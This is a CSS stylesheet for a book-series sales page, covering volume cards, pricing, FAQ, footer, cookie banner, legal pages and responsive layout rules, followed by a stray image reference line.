.idea__body .lede{font-family:var(--serif);font-size:clamp(19px,2vw,23px);line-height:1.45;color:var(--ink);margin-bottom:18px}
.idea__body p:not(.lede){font-size:13.5px;line-height:1.8;color:var(--muted)}
.idea__body .link-arrow{margin-top:8px}
.idea__mark{display:flex;align-items:center;gap:14px;margin-top:28px;padding-top:18px;border-top:1px solid var(--line);font-size:9px;letter-spacing:.16em;text-transform:uppercase;color:var(--muted)}
.idea__mark svg{width:38px;height:38px;color:var(--gold-3)}

/* ---------- volumes ---------- */
.volumes{position:relative}
.volume{position:relative;padding-block:clamp(64px,8vw,112px);overflow:hidden}
.volume--1{background:var(--paper);border-top:1px solid var(--line)}
.volume--2{background:var(--ox);color:var(--cream)}
.volume--3{background:var(--teal);color:var(--cream)}
.volume__grid{display:grid;grid-template-columns:96px minmax(230px,300px) 1fr;gap:clamp(26px,4vw,58px);align-items:center}
.volume__number{
  font-family:var(--serif);font-size:clamp(76px,8vw,120px);font-weight:600;line-height:.8;
  color:var(--gold-3);opacity:.75;align-self:start;padding-top:8px;
}
.volume--2 .volume__number,.volume--3 .volume__number{color:var(--gold-2);opacity:.85}
.volume__cover{position:relative;padding:13px;border:1px solid var(--line-gold);background:rgba(251,246,234,.06)}
.volume--1 .volume__cover{background:var(--cream);border-color:var(--line)}
.volume__cover img{width:100%;box-shadow:0 24px 42px -22px rgba(8,18,15,.55)}
.volume__stamp{
  position:absolute;left:50%;bottom:-13px;transform:translateX(-50%);
  background:var(--ink);color:var(--gold-2);border:1px solid var(--line-gold);
  padding:5px 10px;font-size:8px;letter-spacing:.14em;text-transform:uppercase;white-space:nowrap;
}
.volume--1 .volume__stamp{background:var(--ink);color:var(--gold-2)}
.volume__body{max-width:620px}
.volume__kicker{display:flex;align-items:center;gap:10px;font-size:9px;letter-spacing:.2em;text-transform:uppercase;color:var(--gold-3);margin-bottom:14px;font-weight:600}
.volume--2 .volume__kicker,.volume--3 .volume__kicker{color:var(--gold-2)}
.volume__kicker::before{content:"";width:26px;height:1px;background:currentColor;opacity:.7}
.volume h2{font-size:clamp(34px,4vw,52px);line-height:.96;letter-spacing:-.025em;margin-bottom:8px;max-width:16ch}
.volume--2 h2,.volume--3 h2{color:var(--cream)}
.volume__by{font-size:10px;letter-spacing:.16em;text-transform:uppercase;color:var(--muted);margin-bottom:18px}
.volume--2 .volume__by,.volume--3 .volume__by{color:rgba(251,246,234,.55)}
.volume__desc{font-size:13.5px;line-height:1.8;color:var(--ink-2);margin-bottom:18px;max-width:56ch}
.volume--2 .volume__desc,.volume--3 .volume__desc{color:rgba(251,246,234,.74)}
.checks{list-style:none;margin:0 0 24px;padding:0;display:grid;gap:8px}
.checks li{display:flex;gap:10px;font-size:12px;line-height:1.55;color:var(--muted)}
.volume--2 .checks li,.volume--3 .checks li{color:rgba(251,246,234,.62)}
.checks .ic{width:12px;height:12px;color:var(--gold-3);margin-top:3px}
.volume--2 .checks .ic,.volume--3 .checks .ic{color:var(--gold-2)}
.volume__buy{display:flex;align-items:center;gap:20px;flex-wrap:wrap;padding-top:20px;border-top:1px solid var(--line)}
.volume--2 .volume__buy,.volume--3 .volume__buy{border-color:var(--line-light)}
.volume__price{display:flex;flex-direction:column;gap:1px;margin-right:auto}
.volume__now{font-family:var(--serif);font-size:46px;font-weight:600;line-height:1;letter-spacing:-.03em;color:var(--ink)}
.volume--2 .volume__now,.volume--3 .volume__now{color:var(--gold-2)}
.volume__price small{font-size:8.5px;letter-spacing:.14em;text-transform:uppercase;color:var(--muted)}
.volume--2 .volume__price small,.volume--3 .volume__price small{color:rgba(251,246,234,.5)}
.volume .btn{min-width:190px}
.volume .micro{flex-basis:100%;font-size:9px;line-height:1.5;color:var(--muted);margin:0}
.volume--2 .micro,.volume--3 .micro{color:rgba(251,246,234,.42)}
.volume__watermark{
  position:absolute;right:-2%;bottom:-18%;font-family:var(--serif);font-size:clamp(220px,30vw,430px);
  line-height:.7;color:rgba(201,164,92,.06);pointer-events:none;z-index:0;
}
.volume__grid{position:relative;z-index:2}

/* ---------- price band ---------- */
.price-band{background:var(--ink);color:var(--paper);padding-block:clamp(52px,6vw,78px);position:relative;overflow:hidden}
.price-band__inner{display:grid;grid-template-columns:.9fr 1.1fr;gap:clamp(30px,6vw,70px);align-items:center}
.price-band h2{font-size:clamp(34px,4.4vw,58px);letter-spacing:-.03em;color:var(--cream)}
.price-band h2 em{color:var(--gold)}
.price-band__note{font-size:12px;line-height:1.7;color:rgba(243,235,221,.55);max-width:38ch;margin-top:14px}
.price-row{display:grid;grid-template-columns:repeat(3,1fr);border-top:1px solid var(--line-gold);border-bottom:1px solid var(--line-gold)}
.price-cell{padding:20px 14px;border-left:1px solid var(--line-gold);text-align:center}
.price-cell:first-child{border-left:0}
.price-cell b{display:block;font-family:var(--serif);font-size:clamp(34px,4vw,46px);font-weight:600;color:var(--gold);line-height:1}
.price-cell span{display:block;font-size:8px;letter-spacing:.16em;text-transform:uppercase;color:rgba(243,235,221,.5);margin-top:7px}

/* ---------- field notes ---------- */
.notes{background:var(--paper-2);border-block:1px solid var(--line)}
.notes__head{display:flex;align-items:flex-end;justify-content:space-between;gap:40px;margin-bottom:40px}
.notes__head h2{font-size:clamp(34px,4.4vw,56px);max-width:15ch}
.notes__head h2 em{color:var(--teal)}
.notes__head p{max-width:320px;font-size:12px;line-height:1.7;color:var(--muted);margin:0 0 4px}
.notes__grid{display:grid;grid-template-columns:repeat(3,1fr);gap:26px}
.note{border-top:2px solid var(--gold-3);padding-top:18px;position:relative}
.note__label{font-size:8.5px;letter-spacing:.18em;text-transform:uppercase;color:var(--gold-3);margin-bottom:14px;display:flex;justify-content:space-between;gap:10px}
.note__label span{color:var(--muted)}
.note h3{font-size:clamp(25px,2.4vw,31px);letter-spacing:-.02em;margin-bottom:10px}
.note p{font-size:12.5px;line-height:1.75;color:var(--muted);margin-bottom:16px}
.note__link{display:inline-flex;align-items:center;gap:7px;font-size:9px;font-weight:600;letter-spacing:.14em;text-transform:uppercase;color:var(--ink);border-bottom:1px solid var(--line);padding-bottom:4px}
.note__link .ic{width:11px;height:11px}
.note__link:hover{color:var(--ox);border-color:var(--ox)}
.note__arch{position:absolute;right:0;top:22px;width:42px;height:52px;color:var(--gold-3);opacity:.4}

/* ---------- how ---------- */
.how{background:var(--paper)}
.how__grid{display:grid;grid-template-columns:1fr 1.4fr;gap:clamp(32px,6vw,80px);align-items:start}
.how h2{font-size:clamp(34px,4.4vw,56px);max-width:12ch}
.how h2 em{color:var(--ox)}
.how__steps{display:grid;gap:0;counter-reset:step}
.how__step{display:grid;grid-template-columns:54px 1fr;gap:18px;padding-block:20px;border-top:1px solid var(--line)}
.how__step:last-child{border-bottom:1px solid var(--line)}
.how__num{font-family:var(--serif);font-size:26px;font-weight:600;color:var(--gold-3);line-height:1}
.how__step h3{font-family:var(--sans);font-size:13px;font-weight:600;letter-spacing:.02em;margin:0 0 5px}
.how__step p{font-size:12px;line-height:1.65;color:var(--muted);margin:0;max-width:48ch}

/* ---------- faq ---------- */
.faq{background:var(--paper-2);border-top:1px solid var(--line)}
.faq__grid{display:grid;grid-template-columns:.75fr 1.25fr;gap:clamp(32px,6vw,80px);align-items:start}
.faq h2{font-size:clamp(34px,4.2vw,52px);margin-bottom:14px}
.faq__intro p{font-size:12.5px;line-height:1.75;color:var(--muted);max-width:30ch;margin-bottom:20px}
.faq__list{border-top:1px solid var(--ink)}
.faq details{border-bottom:1px solid var(--line)}
.faq summary{display:flex;align-items:center;justify-content:space-between;gap:18px;padding:17px 2px;cursor:pointer;list-style:none;font-size:13.5px;font-weight:500}
.faq summary::-webkit-details-marker{display:none}
.faq summary:hover{color:var(--ox)}
.faq__icon{width:15px;height:15px;color:var(--muted);transition:transform .2s ease,color .2s ease}
.faq details[open] .faq__icon{transform:rotate(45deg);color:var(--ox)}
.faq details p{padding:0 30px 18px 2px;font-size:12px;line-height:1.8;color:var(--muted);margin:0;max-width:60ch}
.faq details p strong{color:var(--ink);font-weight:600}

/* ---------- final ---------- */
.final{background:var(--ink);color:var(--paper);position:relative;overflow:hidden;padding-block:clamp(64px,8vw,104px)}
.final__inner{position:relative;z-index:2;max-width:780px}
.final h2{font-size:clamp(42px,6vw,82px);letter-spacing:-.035em;color:var(--cream);margin-bottom:16px}
.final h2 em{color:var(--gold)}
.final__sub{font-size:13px;line-height:1.7;color:rgba(243,235,221,.58);max-width:48ch;margin-bottom:28px}
.final__actions{display:flex;flex-wrap:wrap;gap:10px}
.final__arch{position:absolute;right:-4%;top:50%;transform:translateY(-50%);width:46%;max-width:560px;color:var(--gold);opacity:.18;pointer-events:none;z-index:1}
.final__arch svg{width:100%;height:auto}

/* ---------- footer ---------- */
.footer{background:var(--ink-2);color:var(--paper);border-top:1px solid var(--line-gold)}
.footer__top{display:grid;grid-template-columns:1.6fr .8fr .8fr .9fr;gap:36px;padding-block:52px 38px}
.footer__brand p{font-size:11.5px;line-height:1.75;color:rgba(243,235,221,.48);max-width:34ch;margin-top:14px}
.footer__col h3{font-family:var(--sans);font-size:8.5px;font-weight:600;letter-spacing:.18em;text-transform:uppercase;color:var(--gold-2);margin-bottom:12px}
.footer__col a,.footer__cookie{display:block;background:none;border:0;padding:0;text-align:left;font-size:11.5px;color:rgba(243,235,221,.7);margin-bottom:8px;transition:color .2s ease}
.footer__col a:hover,.footer__cookie:hover{color:var(--gold-2)}
.footer__small{font-size:10px;color:rgba(243,235,221,.35);margin-top:12px}
.footer__legal{display:flex;justify-content:space-between;gap:28px;align-items:flex-start;border-top:1px solid var(--line-light);padding-block:20px 24px}
.footer__legal p{font-size:9px;line-height:1.65;color:rgba(243,235,221,.36);margin:0;max-width:72ch}
.footer__copy{white-space:nowrap;flex:none}

/* ---------- cookie ---------- */
.cookie{
  position:fixed;right:22px;bottom:22px;z-index:120;width:min(430px,calc(100vw - 44px));
  background:var(--ink);color:var(--paper);
  border:1px solid var(--line-gold);border-radius:3px;
  padding:20px 20px 18px;
  box-shadow:0 30px 70px -20px rgba(0,0,0,.65);
  animation:cookieIn .4s ease both;
}
.cookie[hidden]{display:none}
@keyframes cookieIn{from{opacity:0;transform:translateY(14px)}to{opacity:1;transform:none}}
.cookie__top{display:flex;align-items:center;gap:9px;margin-bottom:8px}
.cookie__top .ic{width:14px;height:14px;color:var(--gold)}
.cookie h2{font-family:var(--sans);font-size:11px;font-weight:600;letter-spacing:.14em;text-transform:uppercase;color:var(--gold-2);margin:0}
.cookie p{font-size:10.5px;line-height:1.6;color:rgba(243,235,221,.6);margin:0 0 14px;padding-right:12px}
.cookie p a{color:var(--gold-2);text-decoration:underline;text-underline-offset:2px}
.cookie__actions{display:flex;gap:8px;flex-wrap:wrap}
.cookie__actions .btn{min-height:36px;padding:8px 12px;font-size:9.5px}
.cookie__close{position:absolute;right:8px;top:8px;width:28px;height:28px;border:0;background:none;color:rgba(243,235,221,.5);font-size:12px;line-height:1}
.cookie__close:hover{color:var(--cream)}

/* ---------- reveal ---------- */
.js .reveal{opacity:0;transform:translateY(16px)}
.js .reveal.is-in{opacity:1;transform:none;transition:opacity .65s ease,transform .65s cubic-bezier(.2,.7,.2,1)}
.volume.reveal.is-in{transition:opacity .7s ease,transform .7s cubic-bezier(.2,.7,.2,1)}

/* ---------- responsive ---------- */
@media (max-width:1080px){
  .nav{gap:16px}
  .header__inner{gap:16px}
  .hero__grid{gap:34px}
  .triptych{max-width:480px}
  .volume__grid{grid-template-columns:70px minmax(200px,260px) 1fr;gap:30px}
  .volume__number{font-size:92px}
  .footer__top{grid-template-columns:1.4fr .8fr .8fr;gap:28px}
  .footer__brand{grid-column:1/-1}
}
@media (max-width:900px){
  .nav{display:none}
  .header__cta{margin-left:auto}
  .hero__grid{grid-template-columns:1fr;gap:40px;min-height:0}
  .hero__copy{max-width:none}
  .hero h1{max-width:9ch}
  .triptych{max-width:520px;justify-self:start}
  .hero__note{grid-column:1;justify-self:start}
  .idea__grid,.price-band__inner,.how__grid,.faq__grid{grid-template-columns:1fr;gap:30px}
  .volume__grid{grid-template-columns:70px 220px 1fr;gap:24px}
  .volume--2 .volume__grid{grid-template-columns:1fr 220px 70px}
  .notes__head{flex-direction:column;align-items:flex-start;gap:16px}
  .notes__grid{grid-template-columns:1fr;gap:24px}
  .footer__top{grid-template-columns:1fr 1fr}
  .footer__brand{grid-column:1/-1}
  .footer__legal{flex-direction:column;gap:10px}
}
@media (max-width:680px){
  .container{padding-inline:18px}
  .topbar__inner{gap:8px;font-size:8px;letter-spacing:.1em}
  .topbar__inner{flex-wrap:wrap;row-gap:2px}
  .header__inner{min-height:64px;gap:12px}
  .logo__sub{display:none}
  .logo__text{font-size:19px}
  .logo__mark{width:30px;height:30px}
  .hero__grid{padding-block:34px 48px;gap:32px}
  .hero h1{font-size:clamp(56px,16vw,82px)}
  .hero__sub{font-size:22px;margin-bottom:18px}
  .hero__lede{font-size:13.5px}
  .hero__actions{flex-direction:column;align-items:stretch}
  .hero__actions .btn{width:100%}
  .hero__stats{gap:14px;justify-content:space-between}
  .hero__stats dt{font-size:23px}
  .triptych{gap:8px;max-width:none}
  .niche__frame{padding:28px 7px 0;border-radius:90px 90px 0 0}
  .niche--1{margin-bottom:22px}
  .niche--3{margin-bottom:14px}
  .niche figcaption{font-size:7.5px;gap:5px}
  .niche figcaption b{font-size:12px}
  .band__inner{grid-template-columns:1fr;min-height:0}
  .band__item{border-left:0;border-top:1px solid rgba(226,200,140,.2);padding:10px 0;font-size:8px}
  .band__item:first-child{border-top:0}
  .section{padding-block:56px}
  .idea h2{font-size:clamp(34px,10vw,44px)}
  .volume{padding-block:52px}
  .volume__grid,.volume--2 .volume__grid{grid-template-columns:1fr;gap:24px}
  .volume__number{font-size:56px;padding-top:0}
  .volume--2 .volume__cover{grid-row:2}
  .volume--2 .volume__body{grid-row:3}
  .volume__cover{max-width:250px}
  .volume h2{font-size:34px}
  .volume__buy{gap:14px}
  .volume__now{font-size:40px}
  .volume .btn{width:100%}
  .volume__watermark{font-size:210px;right:-10%;bottom:-6%}
  .price-row{grid-template-columns:1fr}
  .price-cell{border-left:0;border-top:1px solid var(--line-gold);padding:14px}
  .price-cell:first-child{border-top:0}
  .notes__grid{gap:20px}
  .faq summary{font-size:12.5px}
  .final h2{font-size:clamp(40px,12vw,58px)}
  .final__arch{width:80%;right:-20%;opacity:.1}
  .footer__top{grid-template-columns:1fr 1fr;padding-block:40px 28px}
  .footer__brand{grid-column:1/-1}
  .footer__legal{padding-bottom:120px}
  .cookie{right:10px;left:10px;bottom:10px;width:auto;padding:16px}
  .cookie p{font-size:10px}
  .cookie__actions .btn{flex:1}
}
@media (max-width:360px){
  .header__inner{gap:8px}
  .logo__text{font-size:17px}
  .header__cta{padding:8px 9px;font-size:9px;letter-spacing:.08em}
  .header__cta .ic{display:none}
}
@media (prefers-reduced-motion:reduce){
  html{scroll-behavior:auto}
  *,*::before,*::after{animation-duration:.001ms !important;animation-iteration-count:1 !important;transition-duration:.001ms !important}
  .js .reveal{opacity:1;transform:none}
}
@media print{
  .topbar,.site-header,.cookie,.band,.final__arch{display:none !important}
  body{background:#fff;color:#000}
  .volume{break-inside:avoid;background:#fff !important;color:#000 !important}
}

/* volume II — cover on the right, body on the left */
.volume--2 .volume__grid{grid-template-columns:1fr minmax(230px,300px) 96px}
.volume--2 .volume__number{grid-column:3;grid-row:1;justify-self:end;text-align:right}
.volume--2 .volume__cover{grid-column:2;grid-row:1}
.volume--2 .volume__body{grid-column:1;grid-row:1;justify-self:end}

/* ============================================================
   LEGAL
   ============================================================ */
.legal-header{background:var(--ink);color:var(--paper);border-bottom:1px solid var(--line-gold);position:sticky;top:0;z-index:70}
.legal-header__inner{display:flex;align-items:center;justify-content:space-between;gap:20px;min-height:70px}
.legal-back{display:inline-flex;align-items:center;gap:8px;font-size:9.5px;letter-spacing:.16em;text-transform:uppercase;color:rgba(243,235,221,.7)}
.legal-back:hover{color:var(--gold-2)}
.legal-back .ic{width:13px;height:13px;transform:rotate(180deg)}
.legal{max-width:1080px;margin-inline:auto;padding:clamp(44px,6vw,78px) 28px 96px}
.legal__hero{max-width:760px;margin-bottom:42px}
.legal__hero h1{font-size:clamp(42px,5.6vw,68px);letter-spacing:-.035em;margin:12px 0 16px}
.legal__hero p{font-size:13.5px;line-height:1.8;color:var(--muted);max-width:64ch}
.legal__meta{font-size:9px;letter-spacing:.16em;text-transform:uppercase;color:var(--muted);margin-top:16px}
.legal__grid{display:grid;grid-template-columns:220px 1fr;gap:clamp(30px,6vw,70px);align-items:start}
.legal__toc{position:sticky;top:96px;border-top:1px solid var(--ink);padding-top:14px;min-width:0}
.legal__toc p{font-size:8.5px;letter-spacing:.18em;text-transform:uppercase;color:var(--muted);margin-bottom:10px;font-weight:600}
.legal__toc a{display:block;font-size:10.5px;color:var(--ink-2);padding-block:5px;line-height:1.4}
.legal__toc a:hover{color:var(--ox)}
.legal__body{max-width:700px;min-width:0;overflow-wrap:break-word}
.legal__body section{padding-bottom:6px;scroll-margin-top:100px}
.legal__body h2{font-size:clamp(24px,2.6vw,32px);margin:36px 0 10px;letter-spacing:-.02em}
.legal__body h2:first-child{margin-top:0}
.legal__body p,.legal__body li{font-size:12.5px;line-height:1.85;color:var(--ink-2)}
.legal__body ul{padding-left:20px;margin:10px 0 16px}
.legal__body li{margin-bottom:6px}
.legal__body a{color:var(--ink);text-decoration:underline;text-decoration-color:rgba(201,164,92,.7);text-underline-offset:3px}
.legal__body a:hover{color:var(--ox)}
.legal__body strong{font-weight:600;color:var(--ink)}
.legal__card{background:var(--cream);border:1px solid var(--line);border-left:3px solid var(--gold);padding:18px 20px;margin:20px 0}
.legal__card p:last-child{margin-bottom:0}
.legal__table{width:100%;border-collapse:collapse;margin:16px 0 20px;font-size:11px}
.legal__table th{text-align:left;font-size:8px;letter-spacing:.12em;text-transform:uppercase;color:var(--muted);font-weight:600;padding:8px;border-bottom:1px solid var(--ink);vertical-align:bottom}
.legal__table td{padding:9px 8px;border-bottom:1px solid var(--line);line-height:1.5;color:var(--ink-2);vertical-align:top}
.legal__table code{font-size:10px;background:rgba(18,32,28,.06);padding:1px 5px}
.legal__actions{display:flex;gap:10px;flex-wrap:wrap;margin-top:32px;padding-top:22px;border-top:1px solid var(--line)}
@media (max-width:860px){
  .legal__grid{grid-template-columns:1fr}
  .legal__toc{position:static;display:flex;flex-wrap:wrap;gap:4px 16px;border-top:0;border-bottom:1px solid var(--line);padding-bottom:12px}
  .legal__toc p{width:100%}
  .legal__toc a{padding-block:2px}
}
@media (max-width:640px){
  .legal{padding-inline:18px}
  .legal__table{display:block;width:100%;max-width:100%;overflow:visible}
  .legal__table thead{display:none}
  .legal__table tbody{display:block}
  .legal__table tr{display:block;background:var(--cream);border:1px solid var(--line);padding:12px 14px;margin-bottom:10px}
  .legal__table td{display:flex;justify-content:space-between;gap:12px;border:0;padding:3px 0;text-align:right}
  .legal__table td::before{content:"";font-size:8px;letter-spacing:.1em;text-transform:uppercase;color:var(--muted);font-weight:600;text-align:left;padding-top:2px;flex:none}
  .legal__table td:nth-child(1)::before{content:"Name"}
  .legal__table td:nth-child(2)::before{content:"Provider"}
  .legal__table td:nth-child(3)::before{content:"Purpose"}
  .legal__table td:nth-child(4)::before{content:"Type"}
  .legal__table td:nth-child(5)::before{content:"Duration"}
  .legal__table code{overflow-wrap:anywhere}
}


@media (max-width:680px){
  .topbar__inner span:last-of-type{display:none}
  .topbar__inner i:last-of-type{display:none}
  .volume--2 .volume__number{grid-column:1;grid-row:1;justify-self:start;text-align:left}
  .volume--2 .volume__cover{grid-column:1;grid-row:2;justify-self:start}
  .volume--2 .volume__body{grid-column:1;grid-row:3;justify-self:start}
}

.volume__body{width:100%}


@media (max-width:680px){
  .header__cta{font-size:9px;letter-spacing:.1em;padding:9px 10px;min-height:40px}
  .header__cta .ic{display:none}
}

